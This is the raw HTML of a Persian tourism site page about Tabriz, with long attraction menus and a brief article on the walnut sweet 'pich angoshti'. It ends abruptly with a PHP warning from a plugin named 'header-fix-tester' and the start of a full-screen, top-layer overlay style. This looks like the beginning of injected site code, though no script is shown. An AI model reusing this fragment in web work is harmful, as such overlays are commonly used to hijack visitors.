                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div>
        <div class="content travel">
                                                                        <div class="title col-lg-12" style="background-image: url('https://tabriztrip.com/wp-content/uploads/2018/03/شیرینی-پیچ-انگشتی-تبریز1.jpg');">
                            <a href="https://tabriztrip.com/manual/foods-and-souvenirs/screwdriver-sweets" title="شیرینی پیچ‌انگشتی (پفک گردویی)">
                                <div class="meta">
                                    <h2 dir="auto">شیرینی پیچ‌انگشتی (پفک گردویی)</h2>
                                    <span class="date">دوشنبه، 6 فروردین 1397</span>
                                </div>
                            </a>
                        </div>
                                        <article class="col-lg-9">
                        <p>پیچ انگشتی یا پفک گردویی از شیرینی های خوشمزه تبریز است که بیشتر در نوروز برای پذیرایی از مهمانان استفاده می شود. تهیه این شیرینی راحت است و برای پخت آن زرده تخم مرغ، گردوی خرد شده، وانیل، پودر شکر و پسته به کار می‌رود.</p>
<p>منبع: کارناوال</p>
                    </article>
                    <div class="sidebar col-lg-3">
                        <div class="sidebar-item">
                            <h3>سفرنامه‌های دیگر</h3>
                            <ul>
                                                                    <li><a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/castle-avarsin">قلعه آوارسین (کلیبر)</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/girls-bridge">قیزلار کورپوسی</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <div class="comments col-lg-9">
                               
                            <div id="comments">
                             </div>
        
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/manual/foods-and-souvenirs/screwdriver-sweets#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabriztrip.com/wp-comments-post.php" method="post" id="" class="comment-form">
                          <div class="leave-comment">
                          <textarea required class="textarea" name="comment" placeholder="دراین‌باره چی فکر می‌کنید؟" dir="auto"></textarea>
						  <div class="inputs"><input required class="textbox" name="author" type="text" id="name" name="name" value="" size="30" placeholder="نام شما"><br>
<input required class="textbox" type="email" name="email" id="email" name="email" value="" size="30" placeholder="ایمیل شما"></div>
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت دیدگاه" /> <input type='hidden' name='comment_post_ID' value='1835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="134dc8e798" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                    </div>
                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
                    </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=screwdriver-sweets">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "شیرینی پیچ‌انگشتی (پفک گردویی)"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
